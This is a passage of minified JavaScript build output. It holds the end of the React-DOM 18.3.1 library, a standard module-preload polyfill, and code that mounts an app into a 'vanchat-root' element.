t=rn(e,134217728);if(t!==null){var n=ut();Ht(t,e,134217728,n)}wi(e,134217728)}},Fi=function(e){if(e.tag===13){var t=zn(e),n=rn(e,t);if(n!==null){var r=ut();Ht(n,e,t,r)}wi(e,t)}},Bi=function(){return we},Hi=function(e,t){var n=we;try{return we=e,t()}finally{we=n}},It=function(e,t,n){switch(t){case"input":if(rr(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=X0(r);if(!o)throw Error(l(90));N0(r),rr(r,o)}}}break;case"textarea":Gt(e,n);break;case"select":t=n.value,t!=null&&un(e,!!n.multiple,t,!1)}},dt=yi,ft=$n;var sd={usingClientEntryPoint:!1,Events:[c0,hr,X0,cn,We,yi]},C0={findFiberByHostInstance:Wn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},ud={bundleType:C0.bundleType,version:C0.version,rendererPackageName:C0.rendererPackageName,rendererConfig:C0.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:xe.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Un(e),e===null?null:e.stateNode},findFiberByHostInstance:C0.findFiberByHostInstance||id,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ao=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ao.isDisabled&&Ao.supportsFiber)try{_e=Ao.inject(ud),je=Ao}catch{}}return vt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=sd,vt.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Si(t))throw Error(l(200));return ad(e,t,null,n)},vt.createRoot=function(e,t){if(!Si(e))throw Error(l(299));var n=!1,r="",o=ru;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=ki(e,1,!1,null,null,n,!1,r,o),e[Xt]=t.current,l0(e.nodeType===8?e.parentNode:e),new bi(t)},vt.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(l(188)):(e=Object.keys(e).join(","),Error(l(268,e)));return e=Un(t),e=e===null?null:e.stateNode,e},vt.flushSync=function(e){return $n(e)},vt.hydrate=function(e,t,n){if(!Ro(t))throw Error(l(200));return Mo(null,e,t,!0,n)},vt.hydrateRoot=function(e,t,n){if(!Si(e))throw Error(l(405));var r=n!=null&&n.hydratedSources||null,o=!1,a="",i=ru;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(a=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=tu(t,null,e,1,n??null,o,!1,a,i),e[Xt]=t.current,l0(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new Oo(t)},vt.render=function(e,t,n){if(!Ro(t))throw Error(l(200));return Mo(null,e,t,!1,n)},vt.unmountComponentAtNode=function(e){if(!Ro(e))throw Error(l(40));return e._reactRootContainer?($n(function(){Mo(null,null,e,!1,function(){e._reactRootContainer=null,e[Xt]=null})}),!0):!1},vt.unstable_batchedUpdates=yi,vt.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Ro(n))throw Error(l(200));if(e==null||e._reactInternals===void 0)throw Error(l(38));return Mo(e,t,n,!1,r)},vt.version="18.3.1-next-f1338f8080-20240426",vt}var vu;function k1(){if(vu)return ji.exports;vu=1;function s(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(s)}catch(c){console.error(c)}}return s(),ji.exports=v1(),ji.exports}var ku;function w1(){if(ku)return Fo;ku=1;var s=k1();return Fo.createRoot=s.createRoot,Fo.hydrateRoot=s.hydrateRoot,Fo}var b1=w1();const S1=bu(b1);(function(){const c=document.createElement("link").relList;if(c&&c.supports&&c.supports("modulepreload"))return;for(const x of document.querySelectorAll('link[rel="modulepreload"]'))p(x);new MutationObserver(x=>{for(const w of x)if(w.type==="childList")for(const _ of w.addedNodes)_.tagName==="LINK"&&_.rel==="modulepreload"&&p(_)}).observe(document,{childList:!0,subtree:!0});function l(x){const w={};return x.integrity&&(w.integrity=x.integrity),x.referrerPolicy&&(w.referrerPolicy=x.referrerPolicy),x.crossOrigin==="use-credentials"?w.credentials="include":x.crossOrigin==="anonymous"?w.credentials="omit":w.credentials="same-origin",w}function p(x){if(x.ep)return;x.ep=!0;const w=l(x);fetch(x.href,w)}})();const wu=document.getElementById("vanchat-root");wu&&S1.createRoot(wu).render(N.jsx(yd.StrictMode,{children:N.jsx(h1,{})}));
